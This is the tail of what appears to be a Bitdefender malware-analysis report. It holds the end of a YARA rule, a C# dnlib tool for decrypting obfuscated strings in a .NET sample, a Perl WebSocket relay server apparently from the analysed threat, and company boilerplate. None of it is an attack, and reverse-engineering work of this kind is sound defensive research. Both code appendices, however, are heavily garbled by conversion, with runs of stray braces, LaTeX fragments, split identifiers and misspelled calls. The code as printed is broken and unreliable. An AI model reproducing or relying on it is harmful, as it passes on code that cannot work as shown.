         and pe.imports("mscoree.dll")
}
```


## **Appendix A - String Decryption code**

```
using System;
using System.Reflection;
using System.Linq;
using dnlib.DotNet;
using dnlib.DotNet.Emit;
using System.Collections.Generic;
using dnlib.DotNet.Writer;
namespace DecryptStrings
{
    class Decryptor
    {
        private ModuleDef module;
        private Assembly assembly;
        private string modulePath;
        private string functionName;
        public Decryptor(string ModulePath, string FunctionName)
\{module = ModuleDefMD. Load (ModulePath) ;
            assembly = Assembly.LoadFrom(ModulePath);
            modulePath = ModulePath;
            functionName = FunctionName;
 }
        public void Decrypt()
\{ MethodDef decryptionMethod = FindDecryptionFunction();
            Console.WriteLine($"Found decryption function with MD: {decryptionMeth-
od.MDToken}");
            var typeQueue = new Queue<TypeDef>(module.Types.Where(t => t.HasMethods 
&& !t.IsGlobalModuleType));
            while(typeQueue.Count() > 0)
\{ TypeDef type = typeQueue.Dequeue();
               // decrypt strings in nested types as well.
               foreach (var nestedType in type.GetTypes())
{
                   if (nestedType.HasMethods)
{
                       typeQueue.Enqueue(nestedType);
 }
 }
               foreach (MethodDef method in type.Methods.Where(m => m.HasBody))
{
                   DecryptStringsInMethod(method, decryptionMethod);
 }
 }
 }
```


```
 private MethodDef FindDecryptionFunction()
\{var list = new List<MethodDef>();
           foreach (TypeDef type in module.Types.Where(t \Rightarrow t.HasMethods && !t.Is-
GlobalModuleType))
\{ foreach (MethodDef method in type.Methods.Where(m => m.HasBody))
{
                    if (IsDecryptionFunction(method))
{
                        list.Add(method);
 }
 }
 }
           if(list.Count() != 1)\{ throw new Exception($"found {list.Count()} decryption function in-
stead of 1");
 }
        return list.First();
 }
        private bool IsDecryptionFunction(MethodDef method)
\{ if (string.IsNullOrEmpty(functionName))
\{ // function name not given by user, try to find it using pattern 
matching.
                if (!method.IsStatic)
{
                    return false;
 }
                if (method.GetParamCount() != 1)
{
                    return false;
 }
                if (!method.HasReturnType)
{
               return false;
 }
                if (!method.ReturnType.FullName.Contains("System.String"))
{ } } } } } } } } } } { } } } } } } { } } } } } } { } } } } } } { } } } } } } { } } } } } } { } } } } } } { } } } } } } { } } } } } } { } } } } } { } } } } } { } } } } { } } } } { } } } } { } } } } { } } } } { } } } } { } 
                    // return value is not string
                   return false;
 }
                return IsBodyMatchingDecryptionFunction(method.Body);
 }
            else
\{
```

```
 // function name given by user, use it.
               return method.Name.Contains(functionName);
 }
 }
        private bool IsBodyMatchingDecryptionFunction(CilBody body)
\{ // perform pattern matching on body of function.
          List<Instruction> instructions = body.Instructions.ToList();
           bool hasCallVirt = false;
           bool hasCallVirtTryGetValue = false;
           bool hasCallInstruction = false;
           int callInstructionIndex = 0;
          for (int i = 0; i < instructions. Count(); i++)
\{ Instruction currentInst = instructions[i];
               if (currentInst.OpCode == OpCodes.Callvirt)
{
                  if (hasCallVirt)
{
                      // there should be only one callvirt instruction in method 
body.
                 return false;
 }
                 hasCallVirt = true:
                 var method = (IMethod)currentInst.Operand;
                 string methodString = method.ToString();
                  if (methodString.Contains("Dictionary") && methodString.Con-
tains("TryGetValue"))
{
                      hasCallVirtTryGetValue = true;
 }
 }
               if (currentInst.OpCode == OpCodes.Call)
{
                 var calledMethod = (IMethod)currentInst.Operand;
                 string calledMethodString = calledMethod.ToString();
                  if (calledMethodString.Contains("System.Threading.Moni-
tor::Enter"))
{
                      // ignore this call as they are used in implementation of 
lock keyword.
                      continue;
 }
                  if (calledMethodString.Contains("System.Threading.Monitor::Ex-
it"))
{
                      // ignore this call as they are used in implementation of 
lock keyword.
                 continue;
 }
```

```
 if (hasCallInstruction)
{
                          // there should be only one call instruction in method 
body. (besides lock calls).
                         return false;
 }
                     hasCallInstruction = true;
                     callInstructionIndex = i;
 }
 }
             // check for pushing true before calling function.
             if (callInstructionIndex <= 0)
\{ // call is first instruction
                 return false;
 }
            Instruction beforeCall = instructions [callInstructionIndex - 1];
             if (beforeCall.OpCode != OpCodes.Ldc_I4_1)
\{return false;
 }
             return hasCallVirtTryGetValue && hasCallInstruction;
 }
         private void DecryptStringsInMethod(MethodDef Method, MethodDef Decryption-
Method)
\{ bool wereInstructionsModified = false;
             IList<Instruction> instructions = Method.Body.Instructions.ToList();
            for (int i = 0; i < instructions. Count; i^{++})
\{ Instruction currentInstruction = instructions[i];
                 if (currentInstruction.OpCode != OpCodes.Call)
{
                     continue;
 }
                IMethod calledMethod = (IMethod)currentInstruction.Operand;
                 if (!calledMethod.MDToken.Equals(DecryptionMethod.MDToken))
{ } } } } } } } } } } { } } } } } } { } } } } } } { } } } } } } { } } } } } } { } } } } } } { } } } } } } { } } } } } } { } } } } } } { } } } } } { } } } } } { } } } } { } } } } { } } } } { } } } } { } } } } { } } } } { } 
                     continue;
 }
                 // current instruction is a call to the string decryption function.
                 if (calledMethod.GetParamCount() != 1)
{
                     throw new Exception("We currently handle decryption functions 
with a single param!");
 }
                 // get previous instruction, should be a ldc.i4
```

```
Instruction prevInstruction = instructions[i - 1];
                 if (!prevInstruction.IsLdcI4())
                     Console. WriteLine ($"[WARNING] skipping Decryption function
call, as it has invalid arg (prev instruction)!, while processing: {Method.Full-
Name } MD: {Method. MDToken }") ;
                     continue;
                 \rightarrowint stringId = prevInstruction.GetLdcI4Value();
                 MethodBase methodBase = assembly.ManifestModule.ResolveMethod(-
calledMethod.MDToken.ToInt32());
                 // call the method
                 string decryptedString = (string)methodBase. Invoke(null, new ob-
ject[] { stringId }// replace the call instruction with a load string.
                 instructions[i] = OpCodes.Ldstr.TolInstruction(decryptedString);// nop out ldc.i4
                 prevInstruction.OpCode = OpCodes.Nop;
                 wereInstructionsModified = true;
             \left\{ \right.if (wereInstructionsModified)
                 // Console.WriteLine($"new body for: {Method.MDToken}");
                 // overwrite method's body with modified instruction, but keep ev-
erything else intact.
                 CilBody body = Method.Body;Method. Body = new CilBody(body. InitLocals, instructions, body. Ex-
ceptionHandlers, body.Variables);
            - }
        public void Save()
        \sqrt{ }var options = new ModuleWriterOptions(module);
            options.MetadataOptions.Flags |= MetadataFlags.KeepOldMaxStack;
            string decryptedPath = modulePath + ".decrypted";
            module. Write (decryptedPath, options);
        \rightarrow\lambdaclass Program
    \left\{ \right.static void Main(string[] args)
            if (args. Length != 1 && args. Length != 2)
             \left\{ \right.Console.WriteLine("usage: <assemblyPath> [<functionName>]");
                 return;
             \}string functionName = null;
```

```
string assemblyPath = \arg[0];
             if (\arg s.\text{Length} > 1)\{functionName = \arg[1];
             \rightarrowConsole. WriteLine ($"decrypting: {assemblyPath}");
             Decryptor decryptor = new Decryptor (assemblyPath, functionName);
             decryptor. Decrypt () ;
             Console. WriteLine ("saving decrypted file to disk.");
             decryptor. Save ();
         \}\}\}
```
### **Appendix B - Server-side perl script**

```
use strict;
use warnings;
use utf8;
use AnyEvent:: Handle;
use Plack:: Builder;
use Protocol:: WebSocket:: Frame;
use Protocol:: WebSocket:: Handshake:: Server;
my %channel;
my @message;
builder {
    mount '/websocket' => sub {
        my $env = shift;
        my $fh = $env->{'psgix.io'} or return [500, [], []];
        my $hs = Protocol::WebSocket::Handshake::Server->new from psgi ($env) ;
        $hs->parse($fh) or return [500, [], [$hs->error]];
        my $code = sub {
            my ($handle, $message) = @;if (defined $handle and ref($handle) eq 'AnyEvent::Handle' and defined
$message) {
                my $frame = Protocol::WebSocket::Frame->new(type => 'text', buffer
\Rightarrow $message);
                $handle->push write($frame->to bytes());
            \}\} ;
        return sub {
            my $respond = shift;
            my $frame = Protocol::WebSocket::Frame->new(version => $hs->version);
            my $h = AnyEvent::Handle->new (fh => $fh);
```

```
$channel{filename1} (fileno ($fh) } = $h;
         $h->push write($hs->to string);
         $code->($h, $) for @message;
         $h->on read(sub {
              $frame->append(S_0]->rbuf);while (my $msg = $frame->next) {
                  push @message, $msg;
                   for (values %channel) {
                       \text{Scode->}(\$_r, \$msg);\overline{\phantom{a}}\}\});
         $h->on error(sub {
              warn "[ERROR]: \theta ";
              delete $channel{fileno($fh)};
              $h->destroy;
              undef $h;
         \});
         $h->on eof(sub {
              delete $channel{fileno($fh)};
              $h->destroy;
              undef $h;
         \});
    \}\};
```
 $\}$ ;

# **About Bitdefender**

Bitdefender is a cybersecurity leader delivering best-in-class threat prevention, detection, and response solutions worldwide. Guardian over millions of consumer, business, and government environments, Bitdefender is one of the industry's most trusted experts for eliminating threats, protecting privacy and data, and enabling cyber resilience. With deep investments in research and development, Bitdefender Labs discovers over 400 new threats each minute and validates around 40 billion daily threat queries. The company has pioneered breakthrough innovations in antimalware, IoT security, behavioral analytics, and artificial intelligence, and its technology is licensed by more than 150 of the world's most recognized technology brands. Launched in 2001, Bitdefender has customers in 170+ countries with offices around the world.

For more information, visit https://www.bitdefender.com.

All Rights Reserved. © 2022 Bitdefender.

All trademarks, trade names, and products referenced herein are the property of their respective owners.

### **Bitdefender**

**Founded** 2001, Romania **Number of employees** 1800+

#### **Headquarters**

Enterprise HQ – Santa Clara, CA, United States Technology HQ – Bucharest, Romania

#### **WORLDWIDE OFFICES**

**USA & Canada:** Ft. Lauderdale, FL | Santa Clara, CA | San Antonio, TX | Toronto, CA<br>**Europe**: Copenhagen, DENMARK | Paris, FRANCE | München, GERMANY |<br>Milan, ITALY | Bucharest, Iasi, Cluj, Timisoara, ROMANIA | Barcelona, SPAIN<br>| Dubai, UAE | London, UK | Hague, NETHERLANDS

y

#### **UNDER THE SIGN OF THE WOLF**

And we do. We outsmart the industry not only by having the clearest view, the sharpest mind and the deepest insight,<br>but by staying one step ahead of everybody else, be they black hats or fellow security experts. The brill